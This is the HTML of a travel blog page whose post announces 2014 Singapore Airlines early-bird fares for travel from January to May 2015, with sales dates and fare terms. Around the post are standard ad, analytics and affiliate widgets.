<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Travel%20Resources' itemprop='url'>
<span>Travel Resources</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Travel%20Tips' itemprop='url'>
<span>Travel Tips</span>
</a>
</li>
</ul>
</nav>
<div class='clear'></div>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5b48d59532e60f0011a5d9c7&product=sticky-share-buttons"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.travelbytez.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
                                  / 
                                  
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.travelbytez.com/search/label/Airfare%20Deals?&max-results=8' itemprop='url'>
<span itemprop='title'>
Airfare Deals
</span>
</a>
</span>

                                      / 
                                    
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.travelbytez.com/search/label/Singapore%20Airlines%20Airfare%20Deals?&max-results=8' itemprop='url'>
<span itemprop='title'>
Singapore Airlines Airfare Deals
</span>
</a>
</span>

                                      / 
                                    
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.travelbytez.com/search/label/Travel?&max-results=8' itemprop='url'>
<span itemprop='title'>
Travel
</span>
</a>
</span>

                                  / 
                                  <span>
Get ahead to 2015 with exciting early bird deals from Singapore Airlines
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg' itemprop='image'/>
<a name='5584860278052951010'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Get ahead to 2015 with exciting early bird deals from Singapore Airlines
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12327739850918098427' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12327739850918098427' rel='author' title='author profile'>
<span itemprop='name'>
iceprinxess
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2014-09-27T18:58:00+08:00'>
Saturday, September 27, 2014
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.travelbytez.com/search/label/Airfare%20Deals' rel='tag'>
Airfare Deals
</a>

                                    ,
                                  
<a href='https://www.travelbytez.com/search/label/Singapore%20Airlines%20Airfare%20Deals' rel='tag'>
Singapore Airlines Airfare Deals
</a>

                                    ,
                                  
<a href='https://www.travelbytez.com/search/label/Travel' rel='tag'>
Travel
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5584860278052951010' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_65mCiIVHmu-m94VllBGugwjOEwI-u1RWoT4Mfm_Nbo1C7MNlTSXQkbLjj4LRB-iPR6QYHJbjGR_9RUoUaYjNf-vk66HeF-5-vG3cUhQpsYi1rKwy5M72Th2y3FFNe5bGqNBqc-7-Vki-/s1600/siadeals.jpg" /></a></div>
<div>
<br /></div>
<span class="Apple-style-span" style="font-size: large;">Sales period:</span> Promotion ends 28 September 2014 or when fares are fully purchased <br />
<div style="text-align: justify;">
<br /></div>
<span class="Apple-style-span" style="font-size: large;">Travel period:&nbsp;</span><br />
<ul></ul>
<div style="text-align: justify;">
<ul>
<li>Travel from 2 January to 27 May 2015&nbsp;&nbsp;</li>
</ul>
*Fares are higher during peak travel season for Japan, Australia and Europe.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEievePB1Kw3XjZZ-dXn-05N-kS93SqDXP4MMUBiArKx5f74bd5Ab7MMwlxWNtM0yyizNeSCx6bWrMM5-SmjKGucmGKfLvM_-J9CNH20zn-Ezkat9K98GR8lfvyHFrDKNieKxxCWKc7Ktuw/s1600/sia2015.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEievePB1Kw3XjZZ-dXn-05N-kS93SqDXP4MMUBiArKx5f74bd5Ab7MMwlxWNtM0yyizNeSCx6bWrMM5-SmjKGucmGKfLvM_-J9CNH20zn-Ezkat9K98GR8lfvyHFrDKNieKxxCWKc7Ktuw/s1600/sia2015.jpg" /></a></div>
<br />
<br />
<div id="yui_3_13_0_1_1396106481171_7695" style="text-align: justify;">
Visit&nbsp;<a href="http://www.singaporeair.com/jsp/cms/en_UK/promotions/singapore-promotions.jsp?utm_source=edm&amp;utm_medium=email&amp;utm_campaign=SinSales-March%20eDM" id="yui_3_13_0_1_1396106481171_7726" rel="nofollow" target="_blank"><b id="yui_3_13_0_1_1396106481171_7725">singaporeair.com</b></a>&nbsp;for a full list of destinations on offer.</div>
<div id="yui_3_13_0_1_1396106481171_7695" style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b id="yui_3_13_0_1_1396106481171_7757"><u id="yui_3_13_0_1_1396106481171_7756">Terms and Conditions</u></b></div>
<div style="text-align: justify;">
The&nbsp;advertised&nbsp;<a href="http://www.singaporeair.com/jsp/cms/en_UK/promotions/singapore-promotions.jsp?utm_source=edm&amp;utm_medium=email&amp;utm_campaign=SinSales-March%20eDM" id="yui_3_13_0_1_1396106481171_7724" rel="nofollow" target="_blank"><b id="yui_3_13_0_1_1396106481171_7727">Singapore Airlines</b>&nbsp;<b id="yui_3_13_0_1_1396106481171_7723">fares</b></a>&nbsp;include
 the price of the air ticket as well as associated taxes and surcharges 
only.&nbsp;Fares quoted are subject to change due to currency fluctuation and
 are subject to seat availability. Tickets are non-refundable, cannot be
 used in conjunction with upgrade awards and are not interchangeable for
 travel on other airlines. Changes to flights and dates are not 
permitted. Flight restrictions and other terms and conditions apply.</div>
</div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=694520377390223879&postID=5584860278052951010&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=694520377390223879&postID=5584860278052951010&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About TravelBytez
                           
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            When travel collides with a byte, a unit of information made up of bits, TravelBytez is formed: snippets of ramblings on travel, food, shopping, living  and anything else that comes to mind.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2>
<span>
                                    RELATED POSTS
                                  </span>
</h2></p>
<script src='/feeds/posts/default/-/Airfare Deals?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Singapore Airlines Airfare Deals?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Travel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                              var currentposturl="https://www.travelbytez.com/2014/09/get-ahead-to-2015-with-exciting-early.html";
                              var maxresults=3;
                              var relatedpoststitle="<b></b>";
                              removeRelatedDuplicates_thumbs();
                              printRelatedLabels_thumbs();
                            </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments
                                      :
                                    
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/694520377390223879?po=5584860278052951010&hl=en&saa=85391&origin=https://www.travelbytez.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.travelbytez.com/2014/09/silkair-mastercard-promotion.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.travelbytez.com/2014/09/travel-tip-getting-to-jeju-on-korean.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.travelbytez.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.travelbytez.com/feeds/5584860278052951010/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://www.travelpayouts.com/money_script/hotelscombined_script.js?marker=294232" type="text/javascript" ></script>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4474612882801434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- travelbytez_main_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4474612882801434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4323624678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>
Book Your Hotel / Flight Search
</h2>
<div class='widget-content'>
<div class="eg-widget" data-widget="search" data-program="sg-expedia" data-lobs="stays,flights" data-network="pz" data-camref="1011l3LBF4"></div>
<script class="eg-widgets-script" src="https://affiliates.expediagroup.com/products/widgets/assets/eg-widgets.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Activities &amp; Transport
</h2>
<div class='widget-content'>
<ins class="klook_aff_search_box"  data-wid="1506" data-height="340px"  data-adid="552591" data-lang="" data-prod="search_vertical" data-currency=""><a href="//www.klook.com/?aid=">Klook.com</a></ins><script type='text/javascript'>(function(d, sc, u) { var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0]; s.type = 'text/javascript'; s.async = true; s.src = u; p.parentNode.insertBefore(s,p); })(document, 'script', 'https://cdn.klook.com/s/dist_web/klook-affiliate-front/s/dist/desktop/search_vertical_v3.js')</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
Remember to give a like and/or follow!

<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.youtube.com/@Travelbytez" class="social-btn-youtube" target="_blank">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.youtube.com/@Travelbytez" target="_blank" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://www.facebook.com/TravelBytez/" target="_blank" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li>

</ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg13Jo3RcPPDcprtKKlxvUwn1kr5Or1U6Do6BzMJ7CNH_R28LPEHLU2UCGd_13kChg0L0YUI-exR7b1PjbLjzfKAPJLr6Y46k-ndZG4j34Ua2VJ3QkPqHNKtRHhtv8TMBQiy2NiDO_temI/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://www.trazy.com/?ref=TB0087&ad_id=2265" target="_blank" rel="nofollow"><img src="https://d2ifd8cfqxdvq1.cloudfront.net/images/affiliate/banner/300x250.jpg" alt="trazy.com" title="" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.travelbytez.com/2024/10/exploring-singapores-river-wonders-my.html' target='_blank'>
<img alt=' Exploring Singapore&#39;s River Wonders: My Personal Experience' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixVK1Q5Z1vKdNIhyOSg8DNS9k4V-m2_a5qLdc9GxJAMJecXwcI52IdkmXTZ5K3xD4t2jd0IAlRWwR9HFwHOQ6ZLQBNF3uC1PR0VLThuWAAp1K2155Z5FAuPzZk-zw9gC3QbSrU8iGp_verUXiNgkCyomIza0AWjj-dQYLdSFKcGb17N0IGbiNsqaQod0k/s72-c/River%20Wonders.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.travelbytez.com/2024/10/exploring-singapores-river-wonders-my.html'> Exploring Singapore's River Wonders: My Personal Experience</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.travelbytez.com/2018/08/from-singapore-to-taiwan-eva-air-hello.html' target='_blank'>
<img alt='From Singapore to Taiwan: Eva Air Hello Kitty Themed Flight Review (Premium Economy)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtgWxvH1FnJSwqzTxF6voLh0YwLEIxKHUX2_DNVEC0YnbnkgrhSZ0qPTwu0PN8QfMpRSZCBjmIhBXx4sTYodbg5gQqZK4VmQZ-uEEyawI20KeRd61HlwL5wjL1-wKaABFIzThAUB6t9Zg/s72-c/IMG_0189.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.travelbytez.com/2018/08/from-singapore-to-taiwan-eva-air-hello.html'>From Singapore to Taiwan: Eva Air Hello Kitty Themed Flight Review (Premium Economy)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.travelbytez.com/2012/03/east-west-line-ewl-green-line.html' target='_blank'>
<img alt='East West Line (EWL) - The Green Line' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhbYCvyk_YDUh1QTmJ4CW3cDYB1PslkV7Vw3k9IB5n1DU0u1SagMgmtkhB3Q0Rj9aKeTE2SvKfNy_IE1mVGepYdx3EubD5TroTzUQV0n1S71m_BZTIOP1NP2q_tEPs9gQCE_qkRylaP0/s72-c/mrt-map.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.travelbytez.com/2012/03/east-west-line-ewl-green-line.html'>East West Line (EWL) - The Green Line</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.travelbytez.com/2024/01/oasia-sentosa-hotel-dining-experience.html' target='_blank'>
<img alt='Oasia Resort Sentosa: Dining Experience at Bedrock Origin (Breakfast and Dinner)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQofbU8NYnESXs9merw4nH4JnchB2kQvaEC2PhUGc56W0QpxcoxwfHFi96tBZGiNPGhoozyreszyTUfiO4AQIusWh_tXaVsRJO4LNxoPLqFK6g9c3Atmkvxo2OG6zE5PG3Mq9tt5VivPgisn72-CYH4euzunkGIe_atK7UyPkpWh6uHr2G2Y9OIwnPlPU/s72-c/46543978-4028-4FC3-BCFC-87A38FFE9ABE.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.travelbytez.com/2024/01/oasia-sentosa-hotel-dining-experience.html'>Oasia Resort Sentosa: Dining Experience at Bedrock Origin (Breakfast and Dinner)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.travelbytez.com/2024/12/a-luxurious-dining-experience-at-lavo.html' target='_blank'>
<img alt='A Luxurious Dining Experience at Lavo Restaurant in Singapore: My Personal Take' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSt0LTxyejYvtoGozjivCu9rtKHtzw6rEQOTQZbavm3_xDxwaclSSrZJm92y18VwOrOB-1bDjbjfW2WdluUZzy63BgidhJM6roB9DIeju-D_Egtr6FCZ_eSPw2txPZwr0gq4R-Y0-3-N9-ASaScZiuC2H_OEMMUmtabMQxm_CDfn04Xx3ac5nq_Ogf538/s72-c/LAVO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.travelbytez.com/2024/12/a-luxurious-dining-experience-at-lavo.html'>A Luxurious Dining Experience at Lavo Restaurant in Singapore: My Personal Take</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4474612882801434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- travelbytez_sidebar_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4474612882801434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4995376814"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Reads</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm-_v_Qm6GD-SSi0XeUzydmlkSugiQ3iImL9v9R8fQKJA-IDFBEE9A0Y5wnnuo7HpeezuyaXBog2-hS3CVMGqRouOMqyFF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://runawayjuno.com/' target='_blank'>
Runaway Juno</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://runawayjuno.com/runaway-tales/test-post-for-wordpress/' target='_blank'>
Test Post for WordPress
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv7uGJyxhwzRWGHEmAGDCS5g-Zi_ukdGcrl0naisUPDWXJbBq64swn5Bf0ZfgYIVwH9Xqb-fgnF4q1x3N9CedsH4_YGHxZMbk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aladyinfrance.com/' target='_blank'>
A Lady In France</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aladyinfrance.com/lovely-lovely-paris-and-my-news-for-the-past-year/' target='_blank'>
Lovely, lovely Paris. And my news for the past year.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuOBg2p6V8AFMj5Z8jAngk6kBPBpk0RnNiR_sOImnWcBVq_nXYgExsLvB6AmVXgeSaxrDtDOVlXo6sd2LBU9QSVAFq8c5MzJs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://travelerfolio.com' target='_blank'>
Travelerfolio - Travel Blog Singapore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://travelerfolio.com/family-friendly-penang-trip/' target='_blank'>
Penang Family Holiday
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3ORSuXAg2cTqYuLdgNmA8nRiIBrLwwovw2O4SWjdG98QNzYztTeE-5MB13fuZ1C1ye1emdG1NOXBqUdoYnfL56VIOLFASs_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thesmartlocal.com/read' target='_blank'>
TheSmartLocal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thesmartlocal.com/read/m3-youth-festival-2019' target='_blank'>
This M3 Youth Festival Brings Free Art Jamming, Water Sports & Live 
Performances To Jurong Lake Gardens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28724941-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.travelbytez.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

